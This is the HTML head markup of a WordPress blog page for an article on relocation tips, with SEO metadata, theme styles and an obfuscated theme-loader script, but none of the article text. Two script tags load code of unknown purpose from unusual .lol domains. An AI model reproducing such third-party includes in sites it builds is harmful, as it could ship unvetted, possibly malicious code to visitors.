_0x4b28e3=_0x5623;if('complete'===_0x5b1473[_0x4b28e3(0x24c)][_0x4b28e3(0x1a9)]||_0x4b28e3(0x216)===_0x5b1473[_0x4b28e3(0x24c)][_0x4b28e3(0x1a9)])return!_0x1c2a8d||_0x5fc75e?setTimeout(_0x434e79,_0x5fc75e||0x1):_0x434e79(_0x1c2a8d),0x1;}_0x5ecb78()||_0x5b1473['addEvents'](_0x5b1473['doc'],{'DOMContentLoaded':_0x5ecb78});},_0x5b1473['fireOnce']=function(){_0x5b1473['docReady'](function(){var _0x5c39fc=_0x5623;_0x5b1473[_0x5c39fc(0x1b3)]=_0x5b1473[_0x5c39fc(0x1b3)]||[],_0x5b1473[_0x5c39fc(0x1b3)][_0x5c39fc(0x1f2)]&&(_0x5b1473[_0x5c39fc(0x232)](),_0x5b1473[_0x5c39fc(0x1e4)]());},0x32);},_0x5b1473[_0x5521e3(0x232)]=function(){var _0x387d51=_0x5521e3;_0x5b1473['length']&&_0x5b1473[_0x387d51(0x24c)][_0x387d51(0x1cd)](_0x387d51(0x1e1))[_0x387d51(0x235)](function(_0x50d557){var _0x20c92e=_0x387d51;_0x20c92e(0x20e)==_0x50d557['getAttribute'](_0x20c92e(0x236))&&_0x50d557[_0x20c92e(0x211)](_0x20c92e(0x236));});},_0x5b1473[_0x5521e3(0x199)]=function(_0x1aecfc,_0x5102f9){var _0x29eea4=_0x5521e3,_0x2465f1=_0x5b1473[_0x29eea4(0x24c)][_0x29eea4(0x1bd)](_0x29eea4(0x22e));switch(_0x2465f1['setAttribute'](_0x29eea4(0x224),_0x1aecfc),_0x5102f9){case _0x29eea4(0x1a3):_0x2465f1[_0x29eea4(0x210)]('defer',!0x0);break;case _0x29eea4(0x1a4):_0x2465f1['setAttribute'](_0x29eea4(0x1a4),!0x0);break;case _0x29eea4(0x1ff):_0x2465f1[_0x29eea4(0x210)](_0x29eea4(0x1a3),!0x0),_0x2465f1[_0x29eea4(0x210)]('async',!0x0);}_0x5b1473['globalBody'][_0x29eea4(0x1cc)](_0x2465f1);},_0x5b1473[_0x5521e3(0x1e4)]=function(){var _0x139140=_0x5521e3;_0x139140(0x1db)==typeof _0x5b1473['assets']&&_0x5b1473[_0x139140(0x235)](_0x5b1473[_0x139140(0x1b3)][_0x139140(0x21a)](0x0),function(_0x4320c9,_0x5b4e39){var _0x4b80a9=_0x139140,_0x33788e='';_0x4320c9[_0x4b80a9(0x1a3)]&&(_0x33788e+=_0x4b80a9(0x1a3)),_0x4320c9[_0x4b80a9(0x1a4)]&&(_0x33788e+='async'),_0x5b1473['create_js'](_0x4320c9[_0x4b80a9(0x208)],_0x33788e);var _0x2f3a99=_0x5b1473[_0x4b80a9(0x1b3)][_0x4b80a9(0x21d)](_0x4320c9);_0x2f3a99>-0x1&&_0x5b1473[_0x4b80a9(0x1b3)]['splice'](_0x2f3a99,0x1);}),_0x5b1473[_0x139140(0x1b3)]=jnewsoption[_0x139140(0x1f1)]=window[_0x139140(0x19f)]=[];},_0x5b1473[_0x5521e3(0x19b)](function(){var _0x2c9271=_0x5521e3;_0x5b1473[_0x2c9271(0x24b)]=_0x5b1473[_0x2c9271(0x24b)]==_0x5b1473[_0x2c9271(0x24c)]?_0x5b1473[_0x2c9271(0x24c)][_0x2c9271(0x201)](_0x2c9271(0x1eb))[0x0]:_0x5b1473[_0x2c9271(0x24b)],_0x5b1473[_0x2c9271(0x24b)]=_0x5b1473[_0x2c9271(0x24b)]?_0x5b1473[_0x2c9271(0x24b)]:_0x5b1473[_0x2c9271(0x24c)];}),_0x5b1473[_0x5521e3(0x1c6)](function(){_0x5b1473['winLoad'](function(){var _0xe0ae6d=_0x5623,_0x543b9e=!0x1;if(void 0x0!==window[_0xe0ae6d(0x248)]){if(void 0x0!==window[_0xe0ae6d(0x237)]){var _0x1a64cf=_0x5b1473[_0xe0ae6d(0x1e9)](window['file_version_checker']);_0x1a64cf['length']?_0x1a64cf[_0xe0ae6d(0x235)](function(_0x112e86){var _0x1f8f6e=_0xe0ae6d;_0x543b9e||_0x1f8f6e(0x1d8)===window[_0x1f8f6e(0x237)][_0x112e86]||(_0x543b9e=!0x0);}):_0x543b9e=!0x0;}else _0x543b9e=!0x0;}_0x543b9e&&(window['jnewsHelper'][_0xe0ae6d(0x1cf)](),window[_0xe0ae6d(0x1e5)][_0xe0ae6d(0x245)]());},0x9c4);});},window[_0x1c8f51(0x247)][_0x1c8f51(0x213)]=new window[(_0x1c8f51(0x247))][(_0x1c8f51(0x213))]()));</script>
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>The Best Tips For A Successful Relocation - CRAZY SPEED TECH</title>
<meta name="description" content="The thought of relocating to a new city can be both exciting and daunting. Whether you&#039;re moving for a new job, to be closer to family, or for any other"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.crazyspeedtech.com/the-best-tips-for-a-successful-relocation/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="The Best Tips For A Successful Relocation - CRAZY SPEED TECH" />
<meta property="og:description" content="The thought of relocating to a new city can be both exciting and daunting. Whether you&#039;re moving for a new job, to be closer to family, or for any other" />
<meta property="og:url" content="https://www.crazyspeedtech.com/the-best-tips-for-a-successful-relocation/" />
<meta property="og:site_name" content="CRAZY SPEED TECH" />
<meta property="article:author" content="AryanArya" />
<meta property="article:section" content="Travel" />
<meta property="og:updated_time" content="2022-11-02T11:50:00+05:30" />
<meta property="article:published_time" content="2022-11-02T11:48:43+05:30" />
<meta property="article:modified_time" content="2022-11-02T11:50:00+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="The Best Tips For A Successful Relocation - CRAZY SPEED TECH" />
<meta name="twitter:description" content="The thought of relocating to a new city can be both exciting and daunting. Whether you&#039;re moving for a new job, to be closer to family, or for any other" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Sravani Reddy" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="4 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.crazyspeedtech.com/#person","name":"Crazy Speed Tech","url":"https://www.crazyspeedtech.com"},{"@type":"WebSite","@id":"https://www.crazyspeedtech.com/#website","url":"https://www.crazyspeedtech.com","name":"Crazy Speed Tech","publisher":{"@id":"https://www.crazyspeedtech.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.crazyspeedtech.com/wp-content/uploads/2022/11/download-48.jpg","url":"https://www.crazyspeedtech.com/wp-content/uploads/2022/11/download-48.jpg","width":"299","height":"168","caption":"The Best Tips For A Successful Relocation","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.crazyspeedtech.com/the-best-tips-for-a-successful-relocation/#webpage","url":"https://www.crazyspeedtech.com/the-best-tips-for-a-successful-relocation/","name":"The Best Tips For A Successful Relocation - CRAZY SPEED TECH","datePublished":"2022-11-02T11:48:43+05:30","dateModified":"2022-11-02T11:50:00+05:30","isPartOf":{"@id":"https://www.crazyspeedtech.com/#website"},"primaryImageOfPage":{"@id":"https://www.crazyspeedtech.com/wp-content/uploads/2022/11/download-48.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.crazyspeedtech.com/author/sravani/","name":"Sravani Reddy","url":"https://www.crazyspeedtech.com/author/sravani/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/bcef88de620adb669dc1cc40039d25d6?s=96&amp;d=monsterid&amp;r=g","url":"https://secure.gravatar.com/avatar/bcef88de620adb669dc1cc40039d25d6?s=96&amp;d=monsterid&amp;r=g","caption":"Sravani Reddy","inLanguage":"en-US"},"sameAs":["http://crazyspeedtech","AryanArya"]},{"@type":"BlogPosting","headline":"The Best Tips For A Successful Relocation - CRAZY SPEED TECH","datePublished":"2022-11-02T11:48:43+05:30","dateModified":"2022-11-02T11:50:00+05:30","author":{"@id":"https://www.crazyspeedtech.com/author/sravani/"},"publisher":{"@id":"https://www.crazyspeedtech.com/#person"},"description":"The thought of relocating to a new city can be both exciting and daunting. Whether you&#039;re moving for a new job, to be closer to family, or for any other","name":"The Best Tips For A Successful Relocation - CRAZY SPEED TECH","@id":"https://www.crazyspeedtech.com/the-best-tips-for-a-successful-relocation/#richSnippet","isPartOf":{"@id":"https://www.crazyspeedtech.com/the-best-tips-for-a-successful-relocation/#webpage"},"image":{"@id":"https://www.crazyspeedtech.com/wp-content/uploads/2022/11/download-48.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.crazyspeedtech.com/the-best-tips-for-a-successful-relocation/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="CRAZY SPEED TECH &raquo; Feed" href="https://www.crazyspeedtech.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CRAZY SPEED TECH &raquo; Comments Feed" href="https://www.crazyspeedtech.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CRAZY SPEED TECH &raquo; The Best Tips For A Successful Relocation Comments Feed" href="https://www.crazyspeedtech.com/the-best-tips-for-a-successful-relocation/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.crazyspeedtech.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.crazyspeedtech.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.crazyspeedtech.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C500%2C600%7COpen+Sans%3Aregular%2C600%2C700&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/style.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/data/import/tech/scheme.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=9.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".f66c6fc0b8d8ca3e7c420c9e4e877ab8").click(function() {
		jQuery.post(
			"https://www.crazyspeedtech.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "7dc839cad0",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.crazyspeedtech.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.crazyspeedtech.com/wp-json/wp/v2/posts/36760" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.crazyspeedtech.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.crazyspeedtech.com/?p=36760' />
<link rel="alternate" type="application/json+oembed" href="https://www.crazyspeedtech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crazyspeedtech.com%2Fthe-best-tips-for-a-successful-relocation%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.crazyspeedtech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crazyspeedtech.com%2Fthe-best-tips-for-a-successful-relocation%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.157.0" /><meta name="google-site-verification" content="OnKZN7w4TJiBpuOPzE5VK9TxXcYkU61MXK049udgIq8" />
<meta name="ahrefs-site-verification" content="9e9c335671d11510dafd18a1531ff9644e2851a20119b5731498a850368e5401">
<script>var pm_tag = 'F3AR';var pm_pid = "23751-751ff7e7";</script><script src="//css.xjsx.lol/js/pub.min.js" async></script>
<script>var pm_tag = 'a4s';var pm_pid = "23751-1824878d";</script><script src="//xm.xms.lol/js/pub.min.js" async></script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/www.crazyspeedtech.com\/#organization","url":"https:\/\/www.crazyspeedtech.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/crazyspeedtech\/","https:\/\/twitter.com\/crazyspeedtech","https:\/\/in.pinterest.com\/crazyspeedtech\/","https:\/\/www.reddit.com\/user\/crazyspeedtech","https:\/\/crazyspeedtech.tumblr.com\/","https:\/\/www.scoop.it\/topic\/crazyspeedtech"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.crazyspeedtech.com\/#website","url":"https:\/\/www.crazyspeedtech.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.crazyspeedtech.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #39434d; --j-accent-color : #4886ff; --j-heading-color : #47515a; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #39434d; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, 